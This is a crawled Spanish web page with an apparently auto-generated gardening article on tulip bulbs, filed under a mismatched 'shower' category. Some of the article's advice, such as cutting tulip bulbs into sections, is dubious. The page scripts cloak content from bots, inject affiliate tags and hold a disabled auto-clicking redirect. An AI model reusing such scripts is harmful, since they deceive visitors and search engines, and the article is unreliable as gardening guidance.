

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esarena.es/cuantos-tulipanes-salen-de-un-bulbo/
body_size: 12607
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/esarena-es.png"/>
		<link rel="apple-touch-icon" href="/images/esarena-es.png"/>

        <!-- Title y Description -->

        <title>Descubre cuántos tulipanes puedes obtener de un solo bulbo en tu jardín</title>

        <meta name="description" content=" Hoy hablaremos de una de las preguntas más frecuentes en el mundo de la jardinería: ¿Cuántos tulipanes salen de un bulbo? La respuesta es sorprendente y pue...">

        <meta name="keywords" content="ducha">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://esarena.es/cuantos-tulipanes-salen-de-un-bulbo/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Descubre cuántos tulipanes puedes obtener de un solo bulbo en tu jardín">

        <meta property="og:description" content=" Hoy hablaremos de una de las preguntas más frecuentes en el mundo de la jardinería: ¿Cuántos tulipanes salen de un bulbo? La respuesta es sorprendente y pue...">

        <meta property="og:image" content="https://esarena.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Descubre cuántos tulipanes puedes obtener de un solo bulbo en tu jardín">

        <meta property="og:url" content="https://esarena.es/cuantos-tulipanes-salen-de-un-bulbo/">

        <meta property="og:site_name" content="esarena.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-11-20T11:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ducha">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="esarena.es">

		<meta name="mobile-web-app-title" content="esarena.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Descubre cuántos tulipanes puedes obtener de un solo bulbo en tu jardín">

        <meta name="twitter:description" content=" Hoy hablaremos de una de las preguntas más frecuentes en el mundo de la jardinería: ¿Cuántos tulipanes salen de un bulbo? La respuesta es sorprendente y pue...">

        <meta name="twitter:image" content="https://esarena.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Descubre cuántos tulipanes puedes obtener de un solo bulbo en tu jardín">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://esarena.es/#website", 
		"url": "https://esarena.es", 
		"name": "esarena.es", 
		"description": null, 
		"publisher": { "@id": "https://esarena.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://esarena.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Descubre cu\u00e1ntos tulipanes puedes obtener de un solo bulbo en tu jard\u00edn",

          "description": " Hoy hablaremos de una de las preguntas m\u00e1s frecuentes en el mundo de la jardiner\u00eda: \u00bfCu\u00e1ntos tulipanes salen de un bulbo? La respuesta es sorprendente y pue...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/esarena.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "esarena.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/esarena.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-11-20T11:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/esarena.es\/cuantos-tulipanes-salen-de-un-bulbo\/"
          },

          
          "articleSection": "ducha",

          
          "url": "https:\/\/esarena.es\/cuantos-tulipanes-salen-de-un-bulbo\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/esarena.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ducha",

              "item": "https:\/\/esarena.es\/categoria\/ducha"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Descubre cu\u00e1ntos tulipanes puedes obtener de un solo bulbo en tu jard\u00edn",

              "item": "https:\/\/esarena.es\/cuantos-tulipanes-salen-de-un-bulbo\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=2365" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">esarena.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ducha">ducha</a>

            
            <span>&gt;</span>

            Descubre cuántos tulipanes puedes obtener de un solo bulbo en tu jardín
        </div>

        

        <article>

            <h1>Descubre cuántos tulipanes puedes obtener de un solo bulbo en tu jardín</h1>

            <div class="article-meta">

                <span>📅 20/11/2025</span>

                
                
                <span>📂 <a href="/categoria/ducha">ducha</a></span>

                
            </div>

            

            			             	<p> Hoy hablaremos de una de las preguntas más frecuentes en el mundo de la <a href="/como-se-llama-la-flor-que-dura-5-anos/">jardinería</a>: ¿Cuántos <a href="/cuales-son-las-10-flores-mas-bellas-del-mundo/">tulipanes</a> salen de un bulbo? La respuesta es sorprendente y puede variar dependiendo del tipo de bulbo y las condiciones de cultivo. ¡Descubramos juntos los secretos detrás de esta hermosa flor! <strong>Cuántos tulipanes salen de un bulbo</strong> será el tema central de nuestro artículo, ¡así que prepárate para llenarte de conocimiento sobre jardinería.</p> <br/> <br/> <p>Tabla de contenidos</p> <a href="#"><label></label><input></a><br/> <nav><ul><li><a href="#Tulipanes_todo_lo_que_necesitas_saber_sobre_la_cantidad_de_flores_que_producen_los_bulbos">Tulipanes: todo lo que necesitas saber sobre la cantidad de flores que producen los bulbos</a></li><li><a href="#%C2%BFCuantos_bulbos_se_necesitan_para_plantar_un_tulipan">¿Cuántos bulbos se necesitan para plantar un tulipán?</a></li><li><a href="#%C2%BFCual_es_la_cantidad_recomendada_de_bulbos_de_tulipan_por_maceta">¿Cuál es la cantidad recomendada de bulbos de tulipán por maceta?</a></li><li><a href="#%C2%BFCuantas_veces_al_ano_florece_el_tulipan">¿Cuántas veces al año florece el tulipán?</a></li><li><a href="#%C2%BFCual_es_el_metodo_de_propagacion_de_los_tulipanes">¿Cuál es el método de propagación de los tulipanes?</a></li><li><a href="#%C2%BFCual_es_la_frecuencia_de_floracion_de_los_tulipanes">¿Cuál es la frecuencia de floración de los tulipanes?</a></li><li><a href="#%C2%BFCual_es_el_tiempo_de_floracion_de_un_bulbo_de_tulipan">¿Cuál es el tiempo de floración de un bulbo de tulipán?</a></li><li><a href="#Preguntas_Relacionadas">Preguntas Relacionadas</a><ul><li><a href="#%C2%BFCuantos_tulipanes_puede_producir_un_solo_bulbo"> ¿Cuántos tulipanes puede producir un solo bulbo?  </a></li><li><a href="#%C2%BFEs_posible_dividir_el_bulbo_para_obtener_mas_tulipanes"> ¿Es posible dividir el bulbo para obtener más tulipanes?  </a></li><li><a href="#%C2%BFCual_es_la_mejor_epoca_del_ano_para_plantar_bulbos_de_tulipan"> ¿Cuál es la mejor época del año para plantar bulbos de tulipán?</a></li></ul></li></ul></nav><br/> <h2>Tulipanes: todo lo que necesitas saber sobre la cantidad de flores que producen los bulbos</h2> <p>Los tulipanes son una opción popular para los jardines de primavera debido a sus vibrantes colores y formas de flores únicas. Los bulbos de tulipán son el método común para plantarlos en el <a href="/cuanto-tiempo-tarda-en-enraizar-un-esqueje-de-rosa/">jardín</a>. <strong>La <a href="/cuantas-flores-salen-de-un-bulbo-de-lirio/">cantidad de flores</a> que produce un bulbo de tulipán depende de varios factores, como el tamaño del bulbo, la variedad de tulipán y las condiciones de crecimiento.</strong> </p> <p>Los bulbos grandes generalmente producen más flores que los bulbos pequeños, ya que tienen más energía almacenada dentro de ellos. Además, algunas variedades de tulipanes son conocidas por producir más flores que otras. Por ejemplo, la variedad «Triumph» es conocida por producir una flor por tallo, mientras que la variedad «Double Late» puede producir hasta cuatro flores por tallo.</p> <p>Por último, <strong>las condiciones adecuadas de crecimiento son importantes para que los bulbos de tulipán produzcan una gran cantidad de flores.</strong> Los tulipanes deben plantarse en un <a href="/que-necesita-el-girasol-para-florecer/">suelo bien drenado</a> y en una ubicación soleada. También es importante fertilizar los bulbos adecuadamente y proporcionarles suficiente agua durante su período de crecimiento.</p> <p>En resumen, si desea obtener la mayor cantidad de flores de sus bulbos de tulipán, debe asegurarse de plantar bulbos grandes de variedades conocidas por producir muchas flores, y proporcionarles las condiciones adecuadas de crecimiento.</p> <h2>¿Cuántos bulbos se necesitan para plantar un tulipán?</h2> <p><p><strong>Para plantar un tulipán </strong>, se recomienda utilizar <strong>entre 10 y 15 bulbos por metro cuadrado</strong>. Es importante tener en cuenta que los bulbos deben plantarse a una profundidad de al menos tres veces su tamaño, con la punta hacia arriba. También es recomendable escoger un lugar con buena exposición al sol y un suelo bien drenado para garantizar su crecimiento saludable.</p>  <h2>¿Cuál es la cantidad recomendada de bulbos de tulipán por maceta?</h2> <p><p><strong>La cantidad recomendada de bulbos de tulipán por maceta es de 3 a 5 bulbos</strong>. Es importante que los bulbos estén separados por al menos un par de centímetros para evitar que compitan por el espacio y los nutrientes. También es esencial elegir una maceta lo suficientemente grande para permitir el crecimiento adecuado de las raíces y el follaje. Recuerda que los bulbos deben plantarse en <a href="/cual-es-la-mejor-epoca-para-sembrar/">otoño</a> para una floración en primavera y deben estar protegidos del frío extremo y las heladas. ¡Disfruta de tus hermosas flores de tulipán!</p>  <h2>¿Cuántas veces al año florece el tulipán?</h2> <p><p><strong>El tulipán</strong> es una planta bulbosa que <strong>florece una vez al año</strong>, generalmente en la primavera. El momento exacto de la floración puede variar según el clima y las condiciones de crecimiento, pero suele ocurrir entre finales de marzo y principios de mayo. Es importante destacar que, después de su floración, <strong>el tulipán entra en un período de reposo vegetativo</strong>, durante el cual se concentra en almacenar nutrientes en su bulbo para poder florecer nuevamente al año siguiente. Por lo tanto, cuidar adecuadamente los bulbos de tulipán después de la floración es fundamental para asegurar una floración saludable y abundante en el futuro.</p>  <h2>¿Cuál es el método de propagación de los tulipanes?</h2> <p><p>El método de propagación de los tulipanes en jardinería es principalmente a través de bulbos. Los bulbos son estructuras subterráneas que contienen nutrientes y reservas de energía para la planta, permitiendo su crecimiento y floración en primavera. </p> <p><strong>Para propagar tulipanes mediante bulbos, se deben seguir algunos pasos:</strong> </p> <p>1. Después de la floración, dejar que las hojas se sequen y amarilleen. </p> <p>2. Una vez que las hojas se hayan secado, desenterrar los bulbos con una pala cuidadosamente.</p> <p>3. Limpiar los bulbos y retirar cualquier parte dañada o enferma. </p> <p>4. Seleccionar los bulbos más grandes y saludables para replantar. </p> <p>5. Plantar los bulbos seleccionados en un lugar adecuado en el jardín, asegurándose de que la punta del bulbo quede hacia arriba y cubierta por una capa de tierra de aproximadamente 10 cm. </p> <p>6. Regar los bulbos plantados y esperar a que florezcan en la próxima temporada.</p> <p>Es importante recordar que los tulipanes requieren un clima frío y un suelo bien drenado. Además, deben ser plantados en otoño para poder florecer en primavera.</p>  <h2>¿Cuál es la frecuencia de floración de los tulipanes?</h2> <p><p><strong>Los tulipanes</strong> tienen una <a href="/cuantas-veces-florece-la-reina-margarita/">frecuencia de floración</a> anual, <strong>lo que significa que florecen una vez al año en primavera</strong>. Es importante tener en cuenta que <strong>la época de floración puede variar según la variedad y las condiciones climáticas</strong>. Para asegurarse de tener una floración exitosa, es recomendable <strong>plantar los bulbos de tulipán en otoño</strong>, ya que necesitan un período de refrigeración para desarrollarse adecuadamente.</p>  <h2>¿Cuál es el tiempo de floración de un bulbo de tulipán?</h2> <p><p>El <a href="/cuanto-tiempo-duran-las-margaritas/">tiempo de floración</a> de un bulbo de tulipán es <strong>generalmente en la primavera, entre marzo y mayo</strong>, dependiendo del clima y la variedad de tulipán. Es importante <strong>plantar los bulbos en otoño</strong>, antes de que lleguen las primeras heladas, para darles suficiente tiempo para establecer sus raíces antes del invierno. Los tulipanes suelen florecer durante unas <strong>dos a tres semanas</strong> y es importante <strong>cuidarlos adecuadamente</strong> durante todo su ciclo de vida para asegurar una buena floración en la próxima temporada.</p>  <h2>Preguntas Relacionadas</h2> <h3>¿Cuántos tulipanes puede producir un solo bulbo?<br/> </h3> <p><strong>En Jardinería,</strong> un solo bulbo de tulipán puede producir una flor. Sin embargo, algunos bulbos pueden producir múltiples tallos florales, lo que significa que pueden producir varias flores en una sola temporada. En promedio, un bulbo de tulipán producirá entre uno y tres tallos florales. Es importante señalar que la calidad del bulbo y las condiciones de crecimiento pueden afectar la cantidad de flores que produce.</p> <h3>¿Es posible dividir el bulbo para obtener más tulipanes?<br/> </h3> <p><strong>Sí, es posible dividir los bulbos de tulipanes para obtener más plantas y flores.</strong> Este proceso se conoce como división de bulbos y se realiza en el período de reposo de la planta, generalmente después de que las hojas y las flores hayan marchitado. Para dividir los bulbos, primero se deben retirar del suelo y limpiar cuidadosamente. Luego, se separan las secciones individuales del bulbo y se plantan en nuevas ubicaciones en el jardín o en macetas. Es importante asegurarse de que cada sección tenga al menos una raíz y un brote para que pueda crecer y florecer. La división de bulbos de tulipanes puede llevar a una floración más saludable y abundante en el jardín, y también puede ser una forma económica de propagar más plantas.</p> <h3>¿Cuál es la mejor época del año para plantar bulbos de tulipán?</h3> <p><strong>La mejor época para plantar bulbos de tulipán es en otoño</strong>, aproximadamente entre los meses de septiembre y noviembre. En esta temporada, el suelo todavía se encuentra cálido y permite que las raíces del tulipán se establezcan antes de la llegada del invierno. Además,<strong> los bulbos necesitan un período de enfriamiento para florecer</strong>, por lo que el invierno es ideal para que se produzca ese proceso. Es importante elegir bulbos grandes y firmes, y plantarlos a una profundidad de al menos 15 cm y con una separación de unos 10-15 cm entre ellos. También es recomendable elegir un lugar soleado y con un buen drenaje para asegurar el éxito en el cultivo de tulipanes.</p> <h3>Artículos relacionados:</h3><ul><li><a href="/que-tipo-de-persona-eres-si-te-gustan-los-tulipanes/"><br/>Descubre qué revelan tus gustos por los tulipanes sobre tu&hellip;</a></li><li><a href="/que-significa-el-tulipan-verde/"><br/>Descubriendo el Misterio del Tulipán Verde en la Jardinería</a></li><li><a href="/cuantas-flores-salen-de-un-bulbo-de-lirio/"><br/>Descubre cuántas flores puede producir un bulbo de lirio y&hellip;</a></li><li><a href="/cuando-sacar-los-bulbos-de-la-tierra-de-los-tulipanes/"><br/>Guía práctica: ¿Cuándo es el momento ideal para sacar los&hellip;</a></li><li><a href="/donde-hay-mas-tulipanes-en-el-mundo/"><br/>Descubre los destinos para contemplar los tulipanes más&hellip;</a></li><li><a href="/cuanto-tiempo-duran-los-bulbos-de-tulipanes/"><br/>Todo lo que necesitas saber sobre la duración de los bulbos&hellip;</a></li></ul><br/>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#93f1fae7f6fff0fbe6ebd3eaf2fbfcfcbdf6e0"><span class="__cf_email__" data-cfemail="cdafa4b9a8a1aea5b8b58db4aca5a2a2e3a8be">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#7a18130e1f1619120f023a031b121515541f09"><span class="__cf_email__" data-cfemail="e7858e93828b848f929fa79e868f8888c98294">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=29995&from=esarena.es&id=755')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/partes-de-un-grifo/' alt='Partes de un grifo'><h2>Partes de un grifo</h2></a></li><li><a href='/mejores-marcas-inodoros/' alt='Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!'><h2>Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!</h2></a></li><li><a href='/como-blanquear-la-tapa-del-inodoro/' alt='Como blanquear la tapa del inodoro'><h2>Como blanquear la tapa del inodoro</h2></a></li><li><a href='/el-calentador-de-gas-no-calienta-el-agua-lo-suficiente/' alt='El calentador de gas no calienta el agua lo suficiente'><h2>El calentador de gas no calienta el agua lo suficiente</h2></a></li><li><a href='/como-hacer-espuma-en-la-banera/' alt='como hacer espuma en la bañera'><h2>como hacer espuma en la bañera</h2></a></li><li><a href='/alternativas-a-las-mamparas-de-bano/' alt='Alternativas a mamparas de baño'><h2>Alternativas a mamparas de baño</h2></a></li><li><a href='/pintar-azulejos-bano/' alt='Como pintar azulejos en 6 pasos'><h2>Como pintar azulejos en 6 pasos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>esarena.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 esarena.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#e4868b908d8e8b8a888d8a81a48389858d88ca878b89" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://esarena.es/",
					"website_privacy_policy_url": "https://esarena.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
